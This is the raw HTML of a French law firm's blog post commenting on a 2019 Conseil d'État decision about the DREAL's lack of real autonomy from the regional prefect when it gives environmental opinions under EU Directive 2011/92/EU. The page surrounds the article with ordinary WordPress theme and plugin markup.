<!-- <link rel='stylesheet' id='ihc_front_end_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_templates_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/templates.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_select2_style-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/select2.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ihc_iziModal-css' href='https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/css/iziModal.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://ahavocats.fr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/12yr6k7a/2roky.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ahavocats.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765999383' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://ahavocats.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-plugin-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://ahavocats.fr/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-style-core-css' href='https://ahavocats.fr/wp-content/themes/kleanity/css/style-core.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='kleanity-custom-style-css' href='https://ahavocats.fr/wp-content/uploads/kleanity-style-custom.css?1617353641&#038;ver=6.9' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/862ni6ff/2roky.css" media="all"/>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dkpdf-frontend-css' href='https://ahavocats.fr/wp-content/plugins/dk-pdf/build/frontend-style.css?ver=2.3.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/8at2xoxj/bx8sn.css" media="all"/>
<!--n2css--><!--n2js--><script src='//ahavocats.fr/wp-content/cache/wpfc-minified/qkwkfv5m/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script> -->
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ahavocats.fr","hash_tracking":"false","v4_id":"G-5KTDMWPCFJ"};/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/dj5i29t4/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://ahavocats.fr/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abandonner","logging_out":"Vous \u00eates d\u00e9connect\u00e9.","continue":"Continuer","cancel":"Annuler","ok":"OK","close_account":"Fermer votre compte\u00a0?","close_account_warning":"Votre compte sera ferm\u00e9 et toutes les donn\u00e9es seront d\u00e9finitivement supprim\u00e9es et ne pourront pas \u00eatre r\u00e9cup\u00e9r\u00e9es. Confirmez-vous\u00a0?","are_you_sure":"Confirmez-vous\u00a0?","policy_disagree":"En n\u2019\u00e9tant pas d\u2019accord, vous n\u2019aurez plus acc\u00e8s \u00e0 notre site et serez d\u00e9connect\u00e9."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/g23bx54l/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js" id="ihc-select2-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery-ui.min.js" id="ihc-jquery-ui-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.form.js" id="ihc-jquery_form_module-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/jquery.uploadfile.min.js" id="ihc-jquery_upload_file-js"></script> -->
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_site_url = "https://ahavocats.fr";
var ihc_translated_labels = "{\"delete_level\":\"Are you sure you want to delete this level?\",\"cancel_level\":\"Are you sure you want to cancel this level?\"}";
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script src='//ahavocats.fr/wp-content/cache/wpfc-minified/d2fb0444/2roky.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/functions.js" id="ihc-front_end_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/printThis.js" id="ihc-print-this-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/iziModal.min.js" id="ihc_iziModal_js-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script> -->
<!-- <script type="text/javascript" src="https://ahavocats.fr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script> -->
<link rel="https://api.w.org/" href="https://ahavocats.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ahavocats.fr/wp-json/wp/v2/posts/6177" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ahavocats.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ahavocats.fr/?p=6177' />
<style type="text/css" id="simple-css-output">.cropControls { display: none !important;}.ihc-ap-top-theme-4 .ihc-middle-side { float: none; max-width: inherit; margin-top: -50px;margin-left: 0px !important; z-index: 1;}.ihc-register-9 .iump-form-line-register input[type=text]:hover, .ihc-register-9 .iump-form-line-register input[type=password]:hover, .ihc-register-9 .iump-form-line-register input[type=number]:hover, .ihc-register-9 .iump-form-line-register textarea:hover, .ihc-register-9 .iump-form-line-register select:hover, .ihc-register-9 .iump-form-line-register .select2-selection:hover, .ihc-register-9 .iump-form-line-register input[type=text]:focus, .ihc-register-9 .iump-form-line-register input[type=password]:focus, .ihc-register-9 .iump-form-line-register input[type=number]:focus, .ihc-register-9 .iump-form-line-register textarea:focus, .ihc-register-9 .iump-form-line-register select:focus, .ihc-register-9 .iump-form-line-register .select2-selection:focus, .ihc-register-9 .iump-form-line-register select:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.ihc-register-9 .iump-form-line-register input[type=text], .ihc-register-9 .iump-form-line-register input[type=password], .ihc-register-9 .iump-form-line-register input[type=number], .ihc-register-9 .iump-form-line-register textarea, .ihc-register-9 .iump-form-line-register select, .ihc-register-9 .iump-form-line-register .select2-selection { border: 0px solid rgba(0, 0, 0, 0.1); border: 1px solid rgba(0, 0, 0, 0.15); border-radius: 0px !important; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-bottom-right-radius: 0px !important; border-bottom-left-radius: 0px !important; color: #555; background-color: transparent; padding: 8px 10px 7px; display: block; width: 100%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; font-size: 14px; min-height: 36px; text-align: left; border-radius: 45px !important; -webkit-border-radius: 0px !important; -moz-border-radius: 0px !important; -o-border-radius: 0px !important; box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0); -webkit-transition: all 0.3s linear 0s; -moz-transition: all 0.3s linear 0s; -ms-transition: all 0.3s linear 0s; -o-transition: all 0.3s linear 0s; transition: all 0.3s linear 0s;}.ihc-ap-theme-3 .ihc-ap-wrap h3 { font-size: 30px; font-weight: 700; margin-bottom: 15px; color: #043d53 !important;}.ihc-login-template-11 .impu-form-links-pass a { color: #ceb460 !important;}.ihc-ap-top-theme-4 .ihc-user-page-top-ap-background { height: 300px; top: 0; background-image: none !important; background-color: #053d54 !important; background-image: none !important; background-image: none !important; z-index: -2;}.ihc-ap-top-theme-4 .ihc-user-page-avatar { padding-right: 0px; max-width: 210px; display: none !important;}.ihc-login-template-11 .impu-form-submit input { width: 80%; font-family: Helvetica, sans-serif, 'Trebuchet MS'; border: 0px !important;}.ihc-login-template-11 .impu-form-submit input:hover { width: 85%; background-color: #053d54 !important; color: #fff;}.ihc-login-template-11 .impu-form-links { display: none !important; line-height: 20px; margin-top: 10px;}.ihc-login-template-11 .impu-form-line-fr:hover, .ihc-login-template-11 .impu-form-line-fr:checked { border-color: #ffffff; background-color: #fff; box-shadow: 2px 0px 30px rgba(0,0,0,0.1); -webkit-box-shadow: 0px 0px 9px rgba(0,0,0,0.1); -moz-box-shadow: 2px 0px 30px rgba(0,0,0,0.1);}.kleanity-body .gdlr-core-body .gdlr-core-button a span,.gdlr-core-body .gdlr-core-button a span,.text-white a,.text-white a span { color: #fff;}</style>			<style>.cmplz-hidden {
display: none !important;
}</style><!--[if lt IE 9]>
<script src="https://ahavocats.fr/wp-content/themes/kleanity/js/html5.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-180x180.png" />
<meta name="msapplication-TileImage" content="https://ahavocats.fr/wp-content/uploads/2018/08/cropped-logo-Home-video-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){									
try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
}catch(d){console.log("Failure at Presize of Slider:"+d)}						
};</script>
<style type="text/css" id="wp-custom-css">
@media (min-width: 1500px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container  {
max-width:1380px;
}
}
@media (min-width: 1800px) {
body:not(.page-template-page-centered) .gdlr-core-container,
body:not(.page-template-page-centered).kleanity-body-front .kleanity-container,
.kleanity-footer-wrapper .kleanity-container {
max-width:1680px;
}
}
label.es_shortcode_form_name {display: none !important;}
.es_lablebox {
padding-bottom: 0px;
margin-top: -10px;
}
input#es_txt_email {
height: 35px !important;
}
input#es_txt_name{
display: none;
}
ul.wpuf-form li label.wpuf-form-sub-label {
display: none !important;
}
.wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=email], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=url], #form-preview-stage.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-fields input[type=number], .wpuf-fields input[type=text] {
padding: 5px;
height: 40px !important;
}
ul.wpuf-form.form-label-above li .wpuf-label {
color: #717777;
}
#form-preview-stage.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit], .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit] {
border-color: #ceb460 !important;
color: #ffffff !important;
background: #ceb460 !important;
font-size: 14px!important;
font-weight: bold !important;
text-transform: uppercase;
letter-spacing: 0.8px !important;
padding: 15px 33px !important;
display: inline-block !important;
-webkit-appearance: none;
border-radius: 27px !important;
-moz-border-radius: 27px !important;
-webkit-border-radius: 27px !important;     text-shadow: none !important; box-shadow: none !important;}
.kleanity-navigation .client a {
color: #c49c63 !important;
}
.gdlr-core-body .gdlr-core-load-more, .gdlr-core-body .gdlr-core-button-with-border.gdlr-core-button-transparent {
color: #ffffff !important;
background-color: #ceb460 !important;
border: 0px !important;
}
.i4ewOd-pzNkMb-haAclf {
display: none !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
padding-top: 180px;
padding-bottom: 116px;
}
.gdlr-core-blog-grid .gdlr-core-blog-content {
font-size: 15px;
color: #717777 !important;
}
.gdlr-core-blog-full .gdlr-core-blog-content {
margin-bottom: 20px;
font-size: 15px;
color: #717777 !important;
}
.kleanity-body p {
font-size: 15px;
color: #717777 !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.gdlr-core-blog-grid .gdlr-core-excerpt-read-more {
display: none !important;
}
.gdlr-core-blog-title a, .kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 20px !important;
}
.kleanity-blog-title-wrap {
height: 558px !important;
}
.kleanity-blog-title-wrap .kleanity-single-article-title {
font-size: 57px !important;
}
.kleanity-comments-area .comment-respond {
display: none;
}
.kleanity-blog-info-wrapper .kleanity-blog-info {
display: none;
}
.kleanity-footer-wrapper {
font-size: 15px !important;
}
@media only screen and (max-device-width: 1024px) and (min-device-width: 768px) and (orientation: portrait) {
.gdlr-core-pbf-background {
background-attachment: scroll !important;
background-position: left center !important;
}
.texteipad {
margin-top: 100px;
}
#texteipad .gdlr-core-pbf-column-content-margin {
margin-top: 100px !important;
}
.gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Dark"] .gdlr-core-button-color {
background-color: #ffffff;
width: 200px !important;}}
.gdlr-core-body .gdlr-core-button, .kleanity-body .kleanity-button, .kleanity-body input[type="button"], .kleanity-body input[type="submit"] {
color: #ffffff;
background: #ceb460;
font-size: 14px;
font-weight: bold;
text-transform: uppercase;
letter-spacing: 0.8px;
padding: 15px 33px;
display: inline-block;
-webkit-appearance: none;
border-radius: 27px;
-moz-border-radius: 27px;
-webkit-border-radius: 27px;
}
.kleanity-animate-fixed-navigation.kleanity-header-style-plain .kleanity-navigation .sf-menu > li > a {
padding-bottom: 10px !important;
line-height: 20px;
}
.wpcf7 .wpcf7-form-control .wpcf7-list-item {
display: block;
margin-bottom: 5px;
margin-left: 0px !important;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title-content {
height: 455px !important;
}
.gdlr-core-button .gdlr-core-content {
font-size: 14px !important;
}
@media only screen and (max-width: 767px) {
.gdlr-core-pbf-wrapper-full-no-space .gdlr-core-item-pdlr {
padding-left: 0px;
padding-right: 0px;
padding-bottom: 0px;
}
.gdlr-core-pbf-wrapper {
clear: both;
padding: 60px 0px 0px;
position: relative;
}
.kleanity-page-title-wrap.kleanity-style-medium .kleanity-page-title {
font-size: 38px !important;
margin-top: 10px;
}
.kleanity-page-title-wrap {
max-height: 200px;
}
.kleanity-blog-title-wrap {
max-height: 200px !important;
}
.kleanity-body .kleanity-blog-title-wrap .kleanity-single-article-title {
color: #ffffff;
font-size: 38px !important;
}
}
@media only screen 
and (min-device-width: 1024px) 
and (max-device-width: 1366px) 
and (orientation: portrait) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
@media only screen 
and (min-device-width: 768px) 
and (max-device-width: 1024px) 
and (orientation: landscape) 
and (-webkit-min-device-pixel-ratio: 1.5) {
.kleanity-logo-inner {
max-width: 120px !important;
}
}
.kleanity-body .kleanity-single-article-title, .kleanity-body .kleanity-single-article-title a {
color: #343434;
font-size: 38px !important;
}		</style>
<!-- <link rel="stylesheet" href="https://ahavocats.fr/wp-content/themes/kleanity/style-frenchco.css" type="text/css" /> -->
<link rel="stylesheet" type="text/css" href="//ahavocats.fr/wp-content/cache/wpfc-minified/eqis1wkk/2roky.css" media="all"/>
</head>
<body data-rsssl=1 data-cmplz=1 class="wp-singular post-template-default single single-post postid-6177 single-format-standard wp-theme-kleanity gdlr-core-body kleanity-body kleanity-body-front kleanity-full  kleanity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="kleanity-mobile-header-wrap" ><div class="kleanity-mobile-header kleanity-header-background kleanity-style-slide" id="kleanity-mobile-header" ><div class="kleanity-mobile-header-container kleanity-container" ><div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div><div class="kleanity-mobile-menu-right" ><div class="kleanity-mobile-menu" ><a class="kleanity-mm-menu-button kleanity-mobile-menu-button kleanity-mobile-button-hamburger" href="#kleanity-mobile-menu" ><span></span></a><div class="kleanity-mm-menu-wrap kleanity-navigation-font" id="kleanity-mobile-menu" data-slide="right" ><ul id="menu-hourcabie" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279"><a href="https://ahavocats.fr/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326"><a href="#">LE CABINET</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul></div></div></div></div></div></div><div class="kleanity-body-outer-wrapper ">
<div class="kleanity-body-wrapper clearfix  kleanity-with-transparent-header kleanity-with-frame">
<div class="kleanity-header-background-transparent" >	
<header class="kleanity-header-wrap kleanity-header-style-plain  kleanity-style-menu-right kleanity-sticky-navigation kleanity-style-slide" >
<div class="kleanity-header-background" ></div>
<div class="kleanity-header-container  kleanity-header-full">
<div class="kleanity-header-container-inner clearfix">
<div class="kleanity-logo  kleanity-item-pdlr"><div class="kleanity-logo-inner"><a href="https://ahavocats.fr/" ><img src="https://ahavocats.fr/wp-content/uploads/2018/09/Logo.png" alt="Hourcabie, droit public, avocats" width="280" height="34" /></a></div></div>			<div class="kleanity-navigation kleanity-item-pdlr clearfix " >
<div class="kleanity-main-menu" id="kleanity-main-menu" ><ul id="menu-hourcabie-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6279 kleanity-normal-menu"><a href="https://ahavocats.fr/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6326 kleanity-normal-menu"><a href="#" class="sf-with-ul-pre">LE CABINET</a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388" data-size="60"><a href="https://ahavocats.fr/le-cabinet/">Qui sommes nous?</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6327" data-size="60"><a href="https://ahavocats.fr/engagements-environnementaux-et-societaux/">Engagements environnementaux <br> et sociétaux</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389 kleanity-normal-menu"><a href="https://ahavocats.fr/nos-competences/">NOS COMPÉTENCES</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390 kleanity-normal-menu"><a href="https://ahavocats.fr/equipe/">L&rsquo;ÉQUIPE</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7224 kleanity-normal-menu"><a href="https://ahavocats.fr/blog/">Blog</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391 kleanity-normal-menu"><a href="https://ahavocats.fr/contact/">CONTACT</a></li>
<li  class="client menu-item menu-item-type-post_type menu-item-object-page menu-item-5445 kleanity-normal-menu"><a href="https://ahavocats.fr/mon-compte/">COMPTE CLIENT</a></li>
</ul><div class="kleanity-navigation-slide-bar" id="kleanity-navigation-slide-bar" ></div></div>			</div><!-- kleanity-navigation -->
</div><!-- kleanity-header-inner -->
</div><!-- kleanity-header-container -->
</header><!-- header --></div>	<div class="kleanity-page-wrapper" id="kleanity-page-wrapper" ><div class="kleanity-header-transparent-substitute" ></div>
<div class="kleanity-content-container kleanity-container"><div class=" kleanity-sidebar-wrap clearfix kleanity-line-height-0 kleanity-sidebar-style-none" ><div class=" kleanity-sidebar-center kleanity-column-60 kleanity-line-height" ><div class="kleanity-content-wrap kleanity-item-pdlr clearfix" ><div class="kleanity-content-area" ><article id="post-6177" class="post-6177 post type-post status-publish format-standard hentry category-droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement">
<div class="kleanity-single-article" >
<header class="kleanity-single-article-head clearfix" ><div class="kleanity-single-article-head-right"><h1 class="kleanity-single-article-title">La DREAL ne peut, en principe, être regardée comme une entité disposant d’une autonomie réelle à l’égard du préfet de région lui permettant d’exercer une mission de consultation en matière environnementale sur les projets autorisés par le préfet</h1><div class="kleanity-blog-info-wrapper" ><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-date"><a href="https://ahavocats.fr/2019/10/07/">7 octobre 2019</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-author"><span class="kleanity-head" >By</span><a href="https://ahavocats.fr/author/hourcabie-admin/" title="Articles par Hourcabie Avocats" rel="author">Hourcabie Avocats</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-category"><span class="kleanity-head" >In</span><a href="https://ahavocats.fr/category/droit-de-lurbanisme-de-lamenagement-et-de-lenvironnement/" rel="tag">Droit de l’urbanisme, de l’aménagement et de l’environnement</a></div><div class="kleanity-blog-info kleanity-blog-info-font kleanity-blog-info-comment-number"><a href="https://ahavocats.fr/la-dreal-ne-peut-en-principe-etre-regardee-comme-une-entite-disposant-dune-autonomie-reelle-a-legard-du-prefet-de-region-lui-permettant-dexercer-une-mission-de-consultatio/#respond" >No comments</a></div></div></div></header><div class="kleanity-single-article-content"><p>L’article 6 de la directive 2011/92/UE du 13 décembre 2011 concernant l’évaluation des incidences de certains projets publics et privés sur l’environnement impose, dans le cas où l’autorité publique compétente pour autoriser un projet est également chargée de donner un avis sur son incidence environnementale, qu’une séparation fonctionnelle soit organisée au sein de cette autorité, pour faire en sorte qu’elle soit pourvue de moyens administratifs et humains propres, lui permettant de remplir sa mission de consultation de manière objective.</p>
<p>Le Conseil d’Etat, faisant application de ces principes, avait censuré les dispositions de l’article R. 122-6 du code de l’environnement, par décision en date du 6 décembre 2017 (<em>Association France Nature Environnement</em>, req. n° 400559), faute pour ces dispositions de prévoir de quelconques garanties, dans le cas où le préfet de région est l’autorité compétente pour autoriser le projet, pour assurer que la compétence consultative soit exercée par une entité interne disposant d’une autonomie réelle à l’égard du préfet.</p>
<p>A la suite de cette annulation, le Conseil d’Etat avait jugé qu’il appartenait aux juges du fond de conduire un contrôle <em>in concreto</em>, sans s’arrêter au simple fait que l’avis ait été rendu par l’entité compétente pour autoriser le projet, pour vérifier si, dans les circonstances de fait, nonobstant cette identité administrative, les objectifs de séparation fonctionnelle énoncés par la directive avaient été respectés (CE, 22 octobre 2018, req. n° 406746). Dans cette dernière affaire, aucun moyen n’avait toutefois été formulé devant le Conseil d’Etat tendant à démontrer que le contrôle <em>in concreto</em> qui avait été conduit par les juges du fond aurait été entaché de dénaturation. Le Conseil d’Etat ne s’était ainsi pas prononcé sur le contrôle conduit par ceux-ci à l’égard de l’autonomie réelle de la DREAL à l’égard du préfet de région.</p>
<p>Dans une nouvelle affaire, qui a donné lieu à la décision commentée a jugé qu’en principe, les services placés sous l’autorité hiérarchique du préfet de région, tels que les DREAL, ne peuvent être regardés comme disposant, à son égard, d’une autonomie réelle leur permettant d’exercer leur mission de consultation en matière environnementale de manière objective dans le respect des dispositions de la directive. Le Conseil d’Etat, validant le contrôle <em>in concreto</em> mené par les juges du fond, relève qu’en l’espèce, l’avis sur l’évaluation environnementale du projet avait été signé par le préfet de la région Bourgogne lui-même, par ailleurs auteur de l’arrêté portant autorisation du projet, et préparé par les services de la DREAL, placés sous son autorité hiérarchique. Il a donc conclu que l’avis avait été rendu dans des conditions irrégulières, de nature à affecter la légalité de l’arrêté portant autorisation du projet concerné.</p>
<p>Cette décision renforce l’opportunité d’une clarification textuelle propre à assurer l’autonomie réelle de la DREAL dans l’exercice de sa compétence consultative en matière environnementale, si elle devait en rester investie, dans le cadre de la procédure préalable à l’autorisation des projets relevant de la compétence du préfet de région.</p>
<p>&nbsp;</p>
<p><a href="https://www.legifrance.gouv.fr/affichJuriAdmin.do?oldAction=rechExpJuriAdmin&amp;idTexte=CETATEXT000039166624&amp;fastReqId=1145517656&amp;fastPos=268" target="_blank" rel="noopener noreferrer">Décision du 20 septembre 2019, req. n° 428274</a></p>
</div>	</div><!-- kleanity-single-article -->
</article><!-- post-id -->
</div></div></div></div></div><div class="gdlr-core-page-builder-body"><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ></div></div></div></div></div></div><div class="kleanity-bottom-page-builder-container kleanity-container" ><div class="kleanity-bottom-page-builder-sidebar-wrap kleanity-sidebar-style-none" ><div class="kleanity-bottom-page-builder-sidebar-class" ><div class="kleanity-bottom-page-builder-content kleanity-item-pdlr" ><div class="kleanity-single-social-share kleanity-item-rvpdlr" ><div class="gdlr-core-social-share-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-social-share-left-text gdlr-core-item-pdlr gdlr-core-style-plain" style="padding-bottom: 0px ;"  ><span class="gdlr-core-social-share-wrap"><a class="gdlr-core-social-share-facebook" 